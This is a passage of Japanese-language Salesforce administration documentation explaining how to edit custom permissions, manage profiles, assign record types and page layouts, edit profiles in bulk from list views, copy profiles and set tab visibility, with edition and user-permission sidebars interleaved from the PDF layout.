使用可能なエディション: Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Group Edition および Professional Edition 組織で は、カスタム権限の作 成、編集は実行できませ んが、管理パッケージの 一部としてカスタム権限 をインストールできま す。

### ユーザ権限

カスタム権限を作成する

 「カスタム権限の管理」

## カスタム権限の編集

カスタムプロセスまたはアプリケーションへのアクセス権をユーザに付与する カスタム権限を編集します。

- 1. [設定]から、[クイック検索] ボックスに「カスタム権限」と入力し、[カスタム権限] を選択します。
- 2. 変更する権限の横にある [編集] をクリックします。
- 3. 必要に応じて権限情報を編集します。
  - 表示ラベル 権限セットに表示される権限表示ラベル
  - 名前 API および管理パッケージで使用される一意の名前
  - 説明 (省略可能) この権限によってアクセス権が付与される機能の説明 (「休暇要求承認」など)
  - 接続アプリケーション —(省略可能)この権限に関連付けられた接続アプリケーション
- 4. [保存]をクリックします

## エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Group Edition および Professional Edition 組織で は、カスタム権限の作 成、編集は実行できませ んが、管理パッケージの 一部としてカスタム権限 をインストールできま す。

### ユーザ権限

カスタム権限を編集する

 「カスタム権限の管理」

# プロファイル

プロファイルは、オブジェクトおよびデータへのユーザによるアクセス方法や、 アプリケーション内で実行可能な操作を定義します。ユーザの作成時に、各ユー ザにプロファイルを割り当てます。

組織には標準プロファイルがいくつか含まれ、制限された数の設定を編集でき ます。カスタムプロファイルを含むエディションでは、ユーザライセンス以外 のすべての権限と設定を編集できます。Contact Manager Edition および Group Edition を使用する組織では、標準プロファイルをユーザに割り当てることはできます が、標準プロファイルを表示または編集したり、カスタムプロファイルを作成 したりすることはできません。

すべてのプロファイルは、1種類のユーザライセンスにのみ属します。

#### このセクションの内容:

拡張プロファイルユーザインターフェースページでの操作

拡張プロファルユーザインターフェースでは、プロファイルの概要ページが プロファイルのすべての設定と権限への開始点となります。

#### 元のプロファイルインターフェースの使用

元のプロファイルページでプロファイルを表示するには、[設定]から [クイッ ク検索] ボックスに「プロファイル」と入力し、[プロファイル]を選択して目 的のプロファイルを選択します。

#### プロファイルリストの管理

プロファイルは、オブジェクトおよびデータへのユーザによるアクセス方法や、アプリケーション内で実 行可能な操作を定義します。ユーザの作成時に、各ユーザにプロファイルを割り当てます。組織でプロファ イルを表示するには、[設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファイル] を選択します。

#### プロファイルリストビューを使用した複数のプロファイルの編集

組織で拡張プロファイルリストビューが有効になっている場合は、個々のプロファイルページにアクセス しなくても、直接リストビューから最大 200 件のプロファイルの権限を変更できます。

#### プロファイルのコピー

プロファイルを作成する代わりに、既存のプロファイルをコピーしてカスタマイズすることで時間を節約 します。

#### プロファイルの割り当てられたユーザの表示

プロファイルの概要ページからプロファイルに割り当てられたすべてのユーザを表示するには、[割り当て 済みユーザ] (拡張プロファイルユーザインターフェース) または [このプロファイルに属するユーザの参照] (元のプロファイルユーザインターフェース) をクリックします。割り当てられたユーザのページから、次 の操作が可能です。

#### 権限セットとプロファイルでのタブ設定の表示と編集

タブ設定はタブが [すべてのタブ] ページに表示されるか、タブセットで表示可能かどうかを指定します。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

カスタムプロファイルを 使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition プロファイルでのカスタム権限の有効化

カスタム権限により、カスタムプロセスまたはカスタムアプリケーションへのアクセス権を付与できます。 カスタム権限を作成し、プロセスまたはアプリケーションに関連付けたら、プロファイルで権限を有効に できます。

## 拡張プロファイルユーザインターフェースページでの操作

拡張プロファルユーザインターフェースでは、プロファイルの概要ページがプ ロファイルのすべての設定と権限への開始点となります。

プロファイルの概要ページを開くには、[設定]から、[クイック検索] ボックス に「プロファイル」と入力し、[プロファイル]を選択して、参照するプロファイ ルをクリックします。

プロファイルの概要ページから、次の操作を行えます。

- オブジェクト、権限、または設定の検索
- プロファイルのコピー
- カスタムプロファイルの場合、[削除]をクリックしてプロファイルを削除
  - び メモ: ユーザが無効な場合も含め、ユーザに割り当てられているプロ ファイルは削除できません。
- [プロパティを編集]をクリックしてプロファイルの名前または説明を変更
- プロファイルに割り当てられているユーザのリストを表示
- [アプリケーション]および[システム]で、任意のリンクをクリックして権限 と設定を参照または編集

このセクションの内容:

拡張プロファイルユーザインターフェースでのレコードタイプとページレイ アウトの割り当て

拡張プロファイルユーザインターフェースのアプリケーションおよびシステ ム設定

拡張プロファイルユーザインターフェースでの検索

プロファイルページのオブジェクト、タブ、権限、または設定の名前を見つ けるには、 🔩 [設定の検索]ボックスにその名前の連続する3文字以上を入力 します。入力を開始すると、検索語と一致する結果の提案がリストに表示さ れます。リストの項目をクリックするとその設定ページに移動します。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

カスタムプロファイルを 使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

プロファイルを参照する

「設定・定義を参照する」

プロファイルを削除し、 プロファイルのプロパ ティを編集する

 「プロファイルと権限 セットの管理」

## 拡張プロファイルユーザインターフェースでのレコードタイプとページレイアウトの割り 当て

拡張プロファイルユーザインターフェースでは、[レコードタイプとページレイ アウトの割り当て]の設定によってユーザがレコードを参照するときに使用され るレコードタイプとページレイアウトの割り当ての対応付けが決まります。ま た、ユーザがレコードを作成または編集するときに使用できるレコードタイプ も決まります。

レコードタイプとページレイアウトの割り当てを指定する手順は、次のとおり です。

- 1. [設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファ イル]を選択します。
- 2. プロファイルを選択します。
- 3. [設定の検索...] ボックスに、必要なオブジェクトの名前を入力し、リストか らそのオブジェクトを選択します。
- 4. [編集]をクリックします。
- 5. [レコードタイプとページレイアウトの割り当て] セクションで、必要に応じ て設定を変更します。

| 設定                 | 説明                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| レコードタイプ            | オブジェクトの既存のレコードタイプをすべて表<br>示します。                                                                                                    |
|                    | [マスタ] は、レコードに関連付けられてい<br>るカスタムレコードタイプがない場合に使用され<br>る、システムで生成されるレコードタイプです。<br>[マスタ] が割り当てられている場合、レコー<br>ド作成時などにユーザがレコードにレコードタイ<br>プを設定することはできません。その他のレコー<br>ドタイプはすべてカスタムレコードタイプです。                                                                               |
| ページレイアウトの割り<br>当て  | 各レコードタイプに使用するページレイアウト。<br>ページレイアウトによって、このプロファイルを<br>持つユーザが関連付けられたレコードタイプでレ<br>コードを作成するときに表示されるボタン、項<br>目、関連リスト、およびその他の要素が決まりま<br>す。すべてのユーザがすべてのレコードタイプに<br>アクセスできるため、レコードタイプがプロファ<br>イルで割り当てられたレコードタイプとして指定<br>されていなくても、すべてのレコードタイプにそ<br>れぞれページレイアウトの割り当てが必要です。 |
| 割り当てられたレコード<br>タイプ | この列がチェックされているレコードタイプは、<br>このプロファイルを持つユーザがオブジェクトの                                                                                                    |

## エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

レコードタイプを使用可 能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

レコードタイプおよび ページレイアウトのアク セス設定を編集する

 「プロファイルと権限 セットの管理」

| 設定            | 説明                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
|               | レコードを作成するときに使用できます。[マスタ] が選択され<br>ている場合はカスタムレコードタイプを選択できません。また、カス<br>タムレコードタイプが選択されている場合は [マスタ] を選択で<br>きません。 |
| デフォルトのレコードタイプ | このプロファイルを持つユーザがオブジェクトのレコードを作成する<br>ときに使用するデフォルトのレコードタイプ。                                                      |

次のオブジェクトやタブでは、[レコードタイプとページレイアウトの割り当て]の設定にはいくつかのバ リエーションがあります。

| オブジェクトまたはタブ | バリエーション                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| 取引先         | 組織で個人取引先を使用する場合、取引先オブジェクトには追加で<br>[法人取引先デフォルトレコードタイプ] と [個人取引先デフォルトレ<br>コードタイプ] 設定が含まれます。これらの設定では、プロファイル<br>のユーザが法人または個人取引先レコードを取引開始後のリードから<br>作成するときに使用するデフォルトのレコードタイプを指定します。                                            |
| ケース         | ケースオブジェクトに追加で[ケースクローズ]設定が含まれます。こ<br>の設定は、クローズケースの各レコードタイプに使用するページレイ<br>アウトの割り当てを示します。つまり、同じレコードタイプのオープ<br>ンケースとクローズケースでページレイアウトが異なる場合がありま<br>す。この追加設定によって、ユーザがケースをクローズすると、ケー<br>スはクローズ状況によって異なるページレイアウトで表示される場合<br>があります。 |
| ホーム         | ホームにはカスタムレコードタイプを指定できません。ページレイア<br>ウトの割り当ては、[マスタ]レコードタイプにのみ選択できます。                                                                                                    |

6. [保存]をクリックします。

このセクションの内容:

#### 元のプロファイルユーザインターフェースでのプロファイルへのレコードタイプの割り当て

レコードタイプを作成して選択リスト値を指定したら、レコードタイプをユーザプロファイルに追加しま す。デフォルトのレコードタイプをプロファイルに割り当てると、そのプロファイルを持つユーザ自身が 作成または編集したレコードにそのレコードタイプを割り当てられるようになります。

元のプロファイルユーザインターフェースでのページレイアウトの割り当て

すでに元のプロファイルユーザインターフェースを使用している場合は、すべてのページレイアウトの割 り当てを1か所で簡単にアクセス、表示、および編集できます。 元のプロファイルユーザインターフェースでのプロファイルへのレコードタイプの割り当て

レコードタイプを作成して選択リスト値を指定したら、レコードタイプをユー ザプロファイルに追加します。デフォルトのレコードタイプをプロファイルに 割り当てると、そのプロファイルを持つユーザ自身が作成または編集したレコー ドにそのレコードタイプを割り当てられるようになります。

メモ: ユーザは、レコードタイプがそのユーザのプロファイルに関連付けられていない場合でも、レコードタイプに関係なくレコードを参照できます。

複数のレコードタイプを1つのプロファイルに関連付けることができます。た とえば、ユーザがハードウェアとソフトウェアの商談を作成する必要があると します。この場合、「ハードウェア」と「ソフトウェア」の両方のレコードタ イプを作成してユーザのプロファイルに追加できます。

- 1. [設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファ イル]を選択します。
- プロファイルを選択します。そのプロファイルで使用できるレコードタイプ が、[レコードタイプの設定] セクションに一覧表示されます。
- 3. 適切なレコードタイプの横にある[編集]をクリックします。



使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

- プロファイルにレコード タイプを割り当てる • 「アプリケーションの カスタマイズ」
- 4. [使用可能なレコードタイプ]リストから値を選択し、[選択済みのレコードタ イプ] リストに追加します。

[主]は、レコードに関連付けられているカスタムレコードタイプがない場合に使用される、システムで生成されるレコードタイプです。[主]が割り当てられている場合、レコード作成時などにユーザがレコードにレコードタイプを設定することはできません。その他のレコードタイプはすべてカスタムレコードタイプです。

5. [デフォルト] から、デフォルトのレコードタイプを選択します。

組織で個人取引先を使用している場合は、この設定によって取引先のホームページの [簡易作成] 領域に表示される取引先項目が決まります。

6. 組織で個人取引先を使用している場合は、個人取引先と法人取引先の両方にデフォルトのレコードタイプ オプションを設定します。[法人取引先デフォルトレコードタイプ]で、[個人取引先デフォルトレコードタイ プ]ドロップダウンリストからデフォルトのレコードタイプを選択します。

これらの設定は、リードの取引開始時など、両方の種類の取引先にデフォルトが必要な場合に使用されま す。

- 7. [保存]をクリックします。
- ビメモ:組織で個人取引先を使用している場合は、個人取引先と法人取引先の両方についてレコードタイプ のデフォルトを表示できます。プロファイル詳細ページの[取引先レコードタイプの設定]に移動します。 [取引先レコードタイプの設定]で[編集]をクリックしても、取引先のレコードタイプのデフォルト設定を 開始できます。

元のプロファイルユーザインターフェースでのページレイアウトの割り当て

すでに元のプロファイルユーザインターフェースを使用している場合は、すべ てのページレイアウトの割り当てを1か所で簡単にアクセス、表示、および編 集できます。

- 1. [設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファ イル]を選択します。
- 2. プロファイルを選択します。
- 3. [ページレイアウト] セクション内のタブ名の横にある [割り当ての参照] をク リックします。
- 4. [割り当ての編集]をクリックします。
- 5. テーブルを使用して、各プロファイルのページレイアウトを指定します。組 織でレコードタイプを使用している場合、マトリックスには、各プロファイ ルとレコードタイプのページレイアウトセレクタが表示されます。
  - 選択されているページレイアウトが強調表示されます。
  - 変更するページレイアウトの割り当ては、変更を保存するまで斜体で表示されます。
- 必要に応じて、別のページレイアウトを [使用するページレイアウト] ドロッ プダウンリストから選択し、新しいページレイアウトに対して前の手順を繰 り返します。
- 7. [保存]をクリックします。



使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

レコードタイプを使用可 能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

プロファイルでページレ イアウトを割り当てる

 「プロファイルと権限 セットの管理」

## 拡張プロファイルユーザインターフェースのアプリケーションおよびシステム設定

拡張プロファイルユーザインターフェースでは、管理者は1つのプロファイル の各設定を容易に参照、検索、および変更できます。権限と設定はアプリケー ションおよびシステムカテゴリの下のページに整理されます。これらのカテゴ リには、アプリケーションおよびシステムリソースを管理および使用するため にユーザに必要な権限が反映されます。

### アプリケーション設定

アプリケーションは一連のタブで構成され、ユーザがヘッダーのドロップダウ ンメニューを選択して変更できます。どのアプリケーションを選択しても、基 礎となるオブジェクト、コンポーネント、データ、および設定はすべて同じで す。アプリケーションを選択するとき、ユーザは一連のタブを移動することで 基礎となる機能を効率よく使用してアプリケーション固有のタスクを実行でき

ます。たとえば、ほとんどの作業を、[取引先] や[商談] のようなタブが含まれる営業アプリケーションで行う とします。新しいマーケティングキャンペーンを追跡するには、[キャンペーン] タブを営業アプリケーション に追加するのではなく、アプリケーションドロップダウンから [マーケティング] を選択してキャンペーンと キャンペーンメンバーを参照します。



使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition 拡張プロファイルユーザインターフェースでは、概要ページの[アプリケーション] セクションには、アプリ ケーションで実現されるビジネスプロセスに直接関連付けられた設定が含まれます。たとえば、カスタマー サービスエージェントはケースを管理する必要があるため、「ケースの管理」権限は、[アプリケーション権 限] ページの[コールセンター] セクションにあります。アプリケーション設定には、アプリケーション権限に 関連していないものもあります。たとえば、AppExchange から休暇管理アプリケーションを有効にするには、 ユーザには該当する Apex クラスと Visualforce ページへのアクセス権と、新しい休暇要求を作成するためのオブ ジェクト権限および項目権限が必要です。

ぼ メモ:現在選択されてるアプリケーションに関係なく、ユーザの権限はすべて尊重されます。たとえば、 「リードのインポート」権限が営業カテゴリの下にある場合、ユーザはコールセンターアプリケーション内にいてもリードをインポートできます。

#### システム設定

一部のシステムの機能は、組織に適用され、単独のアプリケーションには適用されません。たとえば、ログイ ン時間帯の制限とログインPアドレスの制限では、ユーザがアクセスしているアプリケーションに関係なく、 ユーザのログイン機能が制御されます。その他のシステム機能はすべてのアプリケーションに適用されます。 たとえば、「レポート実行」または「ダッシュボードの管理」権限は、管理者がすべてのアプリケーションで レポートを作成および管理できるようにします。場合によっては、「すべてのデータの編集」のように、権限 はすべてのアプリケーションだけでなく、データローダのダウンロード機能など、アプリケーション以外の機 能にも適用されます。

### 拡張プロファイルユーザインターフェースでの検索

プロファイルページのオブジェクト、タブ、権限、または設定の名前を見つけるには、 🕄 [設定の検索] ボックスにその名前の連続する 3 文字以上を入力します。入力を開始すると、検索語と一致する結果の提案がリストに表示されます。 リストの項目をクリックするとその設定ページに移動します。

検索語は大文字と小文字を区別しません。一部のカテゴリでは、特定の権限または設定の名前を検索できます。他のカテゴリでは、カテゴリの名前ほ検索します。

| 項目                                           | 検索            | 例                                                                                                    |
|----------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|
| 割り当てられたア<br>プリケーション                          | アプリケーション<br>名 | [設定の検索] ボックスに <i>「営業」</i> と入<br>力し、リストから [営業] を選択しま<br>す。                                                                    |
| オブジェクト                                       | オブジェクト名       | Albumsカスタムオブジェクトがあると<br>します。 <i>「albu」</i> と入力し、Albums<br>を選択します。                                                            |
| <ul> <li>項目</li> <li>レコードタイ<br/>プ</li> </ul> | 親オブジェクト名      | Description 項目を含む Albums オブジェ<br>クトがあるとします。Albumsの [説明]<br>項目を検索するには、「albu」と入力<br>し、Albums を選択し、[項目権限] で<br>[説明] までスクロールします。 |

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用できるプロファイル 権限と設定は、使用して いる Salesforce エディショ ンによって異なります。

## ユーザ権限

プロファイルで権限と設 定を検索する

 「設定・定義を参照する」

| 項目                                     | 検索                | 例                                                                                                    |
|----------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>ページレイアウトの割<br/>り当て</li> </ul> |                   |                                                                                                    |
| タブ                                     | タブまたは親オブジェク<br>ト名 | 「レポー」と入力し、[レポート]を選択します。                                                                                                    |
| アプリケーション権限お<br>よびシステム権限                | 権限名               | 「api」と入力し、[API の有効化] を選択します。                                                                                                    |
| 他のすべてのカテゴリ                             | カテゴリ名             | Apexクラスのアクセス設定を検索するには、「apex」<br>と入力し、[Apex クラスアクセス] を選択します。カ<br>スタム権限を検索するには、「cust」と入力し、[カ<br>スタム権限] を選択します。他のカテゴリについても<br>同じです。 |

検索結果が表示されない場合、次の点を確認してください。

- 検索対象の権限、オブジェクト、タブ、または設定が、現在の組織で使用できるかどうかを確認します。
- 検索対象の項目が、現在のプロファイルに関連付けられているユーザライセンスで使用できることを確認 します。たとえば、大規模カスタマーポータルライセンスを持つプロファイルには、「すべてのデータの 編集」権限は含まれません。
- 検索対象の項目の名前と一致する、連続する3文字以上が検索語に含まれていることを確認します。
- 検索語のスペルが正しいことを確認します。

## 元のプロファイルインターフェースの使用

元のプロファイルページでプロファイルを表示するには、[設定]から [クイック 検索] ボックスに「プロファイル」と入力し、[プロファイル]を選択して目的の プロファイルを選択します。

プロファイルの詳細ページでは、次の操作を実行できます。

- プロファイルを編集する
- このプロファイルに基づいてプロファイルを作成する
- カスタムプロファイルの場合のみ、[削除]をクリックしてプロファイルを削除する
  - ビメモ:ユーザが無効な場合も含め、ユーザに割り当てられているプロファイルは削除できません。
- このプロファイルに割り当てられたユーザを表示する

#### このセクションの内容:

#### 元のプロファイルインターフェースでのプロファイルの編集

プロファイルは、オブジェクトおよびデータへのユーザによるアクセスや、 アプリケーション内で実行可能な操作を定義します。標準プロファイルで は、制限された数の設定を編集できます。カスタムプロファイルでは、ユー ザライセンス以外の、使用可能なすべての権限と設定を編集できます。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

カスタムプロファイルを 使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition 元のプロファイルインターフェースでのプロファイルの編集

プロファイルは、オブジェクトおよびデータへのユーザによるアクセスや、ア プリケーション内で実行可能な操作を定義します。標準プロファイルでは、制 限された数の設定を編集できます。カスタムプロファイルでは、ユーザライセ ンス以外の、使用可能なすべての権限と設定を編集できます。

- ✓ メモ:一部の権限を編集すると、他の権限が有効または無効になることがあります。たとえば、「すべてのデータの参照」を有効にすると、すべてのオブジェクトの「参照」が有効になります。同様に、「リード所有権の移行」を有効にすると、リードの「参照」および「作成」が有効になります。
- ヒント: 組織で拡張プロファイルリストビューが有効になっている場合、
   リストビューから複数のプロファイルの権限を変更できます。
- 1. [設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファ イル]を選択します。
- 2. 変更するプロファイルを選択します。
- 3. プロファイルの詳細ページで、[編集] をクリックします。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

カスタムプロファイルを 使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

プロファイルを編集する

 「プロファイルと権限 セットの管理」
 および
 「アプリケーションの カスタマイズ」

## プロファイルリストの管理

プロファイルは、オブジェクトおよびデータへのユーザによるアクセス方法や、 アプリケーション内で実行可能な操作を定義します。ユーザの作成時に、各ユー ザにプロファイルを割り当てます。組織でプロファイルを表示するには、[設定] から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファイル]を 選択します。

## 拡張プロファイルの一覧表示

組織で拡張プロファイルリストビューが有効になっている場合は、追加のツー ルを使用して、プロファイルリストのカスタマイズ、移動、管理、および印刷 を行うことができます。

- ドロップダウンリストからビューを選択することにより、プロファイルの条件設定済みリストを表示する
- ドロップダウンリストからビューを選択し、[削除]をクリックして、ビュー を削除する
- リストビューを作成するか既存のビューを編集する
- プロファイルを作成する
- 🚊 をクリックして、リストビューを印刷する
- をクリックして、ビューを作成または編集した後にリストビューを更新 する
- リストビューで権限を直接編集する
- プロファイル名をクリックしてプロファイルを参照または編集する
- プロファイル名の横にある[削除]をクリックするか、カスタムプロファイル を削除する
  - ビメモ:ユーザが無効な場合も含め、ユーザに割り当てられているプロファイルは削除できません。

## 基本プロファイルの一覧表示

- プロファイルを作成する
- プロファイル名をクリックしてプロファイルを参照または編集する
- プロファイル名の横にある[削除]をクリックするか、カスタムプロファイル を削除する

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

カスタムプロファイルを 使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

プロファイルを表示し、 プロファイルリストを印 刷する

「設定・定義を参照する」

プロファイルリスト ビューを削除する

 「プロファイルと権限 セットの管理」

カスタムプロファイルを 削除する

 「プロファイルと権限 セットの管理」

## プロファイルリストビューを使用した複数のプロファイルの編集

組織で拡張プロファイルリストビューが有効になっている場合は、個々のプロ ファイルページにアクセスしなくても、直接リストビューから最大200件のプロ ファイルの権限を変更できます。

編集可能なセルには、その上にマウスを置くと鉛筆アイコン (♪) が表示され、 編集できないセルの場合は、錠アイコン (△) が表示されます。標準プロファイ ルでは、鉛筆アイコンが表示されても実際には設定が編集できない場合があり ます。

- 警告: この方法でプロファイルを編集するときには注意してください。プロファイルはユーザの基本的なアクセスに影響するため、一括変更を行うと、組織内のユーザに対し広範囲の影響を及ぼす可能性があります。
- 編集するプロファイルまたは権限を含むリストビューを選択または作成します。
- 2. 複数のプロファイルを編集するには、編集する各ユーザの横にあるチェック ボックスをオンにします。

複数のページでプロファイルを選択すると、選択したプロファイルはSalesforce に記憶されます。

- 編集する権限をダブルクリックします。
   複数のプロファイルの場合は、選択したプロファイルのいずれかにある権限 をダブルクリックします。
- 4. 表示されるダイアログボックスで、その権限を有効または無効にします。

ある権限を変更すると、その他の権限も変更される場合があります。たとえば、「アプリケーションのカ スタマイズ」および「設定・定義を参照する」が無効な場合、「アプリケーションのカスタマイズ」を有 効にすると、「設定・定義を参照する」も有効になります。この場合は、ダイアログボックスに影響を受 ける権限が一覧表示されます。

- 5. 複数のプロファイルを変更するには、[選択した n 件のすべてのレコード](n は選択したプロファイル数)を 選択します。
- 6. [保存]をクリックします。

🗹 メモ:

- 標準プロファイルの場合は、「シングルサインオン」および「ディビジョンの使用」権限でのみイン ライン編集が使用できます。
- 複数のプロファイルを編集する場合は、変更権限のあるプロファイルのみが変更されます。たとえば、インライン編集を使用して複数のプロファイルに「すべてのデータの編集」を追加する場合、そのプロファイルに「すべてのデータの編集」が設定されていないユーザライセンスでは、プロファイルは変更されません。

エラーが発生した場合は、エラーメッセージにエラーがあった各プロファイルとエラーの説明が表示されま す。プロファイル名をクリックすると、プロファイルの詳細ページが表示されます。クリックしたプロファイ

### エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

#### ユーザ権限

リストビューから複数の プロファイルを編集する

 「プロファイルと権限 セットの管理」
 および
 「アプリケーションの カスタマイズ」 ルは、エラーウィンドウにグレーの取消線の付いたテキストで表示されます。エラーコンソールを表示するに は、Salesforce ドメインに対するポップアップブロッカーを無効にする必要があります。

すべての変更が、設定変更履歴に記録されます。

## プロファイルのコピー

プロファイルを作成する代わりに、既存のプロファイルをコピーしてカスタマ イズすることで時間を節約します。

- とント:プロファイルをコピーして特定の権限またはアクセス設定を有効にする場合は、権限セットの使用を検討します。詳細は、「権限セット」を参照してください。また、プロファイル名に複数の単語が含まれる場合は、余分なスペースを挿入しないようにします。たとえば、「Acme User」と「Acme User」は、「Acme」と「User」間のスペース数のみが異なります。この2つのプロファイルを両方使用すると、システム管理者とユーザが混乱する可能性があります。
- 1. [設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファ イル]を選択します。
- 2. [プロファイル]リストペインで、次のいずれかを実行します。
  - 「新規プロファイル]をクリックし、作成するプロファイルと似た既存のプロファイルを選択します。
  - 拡張プロファイルリストビューが有効な場合、作成するプロファイルに 似たプロファイルの横にある[コピー]をクリックします。
  - 作成するプロファイルと似たプロファイルの名前をクリックし、プロファ イルページで[コピー]をクリックします。

新しいプロファイルでは、コピー元のプロファイルと同じユーザライセンス が使用されます。

- 3. プロファイル名を入力します。
- 4. [保存]をクリックします。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

カスタムプロファイルを 使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

プロファイルを作成する

 「プロファイルと権限 セットの管理」

## プロファイルの割り当てられたユーザの表示

プロファイルの概要ページからプロファイルに割り当てられたすべてのユーザ を表示するには、[割り当て済みユーザ](拡張プロファイルユーザインターフェー ス)または[このプロファイルに属するユーザの参照](元のプロファイルユーザイ ンターフェース)をクリックします。割り当てられたユーザのページから、次の 操作が可能です。

- 1人以上のユーザを作成する
- 選択したユーザのパスワードをリセットする
- ユーザを編集する
- 名前、別名、またはユーザ名をクリックしてユーザの詳細ページを参照する
- プロファイル名をクリックしてプロファイルを表示または編集する
- Google Apps<sup>™</sup>が組織で有効な場合、[Google Apps にエクスポート]をクリックし、ユーザを Google にエクスポートして Google Apps アカウントを作成する

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

カスタムプロファイルを 使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## 権限セットとプロファイルでのタブ設定の表示と編集

タブ設定はタブが[すべてのタブ]ページに表示されるか、タブセットで表示可 能かどうかを指定します。

- 1. [設定]から、次のいずれかの操作を実行します。
  - [クイック検索] ボックスに「*権限セット」*と入力し、[権限セット]を選択 する
  - [クイック検索] ボックスに「プロファイル」と入力し、[プロファイル]を 選択する
- 2. 権限セットまたはプロファイルを選択します。
- 3. 次のいずれかの操作を実行します。
  - 権限セットまたは拡張プロファイルユーザインターフェース—[設定の検索...]ボックスに、必要なタブの名前を入力し、リストからそのタブを選択して、[編集]をクリックします。
  - 元のプロファイルユーザインターフェース [編集] をクリックし、[タブの設定] セクションまでスクロールします。
- 4. タブ設定を指定します。
- (元のプロファイルユーザインターフェースのみ) ユーザのタブのカスタマイ ズを自分が指定するタブ表示設定にリセットするには、[各ユーザの「マイ ディスプレイのカスタマイズに変更を反映させる]を選択します。
- 6. [保存]をクリックします。
- ジモ: 組織で Salesforce CRM Content が有効化されている場合でも、ユーザ詳細ページの [Salesforce CRM Content ユーザ] チェックボックスをオンにしていなければ、Salesforce CRM Content アプリケーションにタブは表示されません。

## エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

タブ設定を使用可能なエ ディション: Database.com を除くすべてのエディ ション

権限セットを使用可能な エディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

プロファイルを使用可能 なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

### ユーザ権限

タブ設定を参照する

- 「設定・定義を参照する」
- タブ設定を編集する
- 「プロファイルと権限 セットの管理」

プロファイルでのカスタム権限の有効化

カスタム権限により、カスタムプロセスまたはカスタムアプリケーションへの アクセス権を付与できます。カスタム権限を作成し、プロセスまたはアプリケー ションに関連付けたら、プロファイルで権限を有効にできます。

- 1. [設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファ イル]を選択します。
- 2. プロファイルを選択します。
- 3. 使用しているユーザインターフェースに応じて、次のいずれかの操作を実行 します。
  - 拡張プロファイルユーザインターフェース: [カスタム権限] をクリックして、[編集] をクリックします。
  - 元のプロファイルユーザインターフェース:[有効化されたカスタム権限]
     関連リストで[編集]をクリックします。
- カスタム権限を有効にするには、[利用可能なカスタム権限] リストで権限を 選択し、[追加] をクリックします。プロファイルからカスタム権限を削除す るには、[有効化されたカスタム権限] リストから権限を選択して [削除] をク リックします。
- 5. [保存]をクリックします。

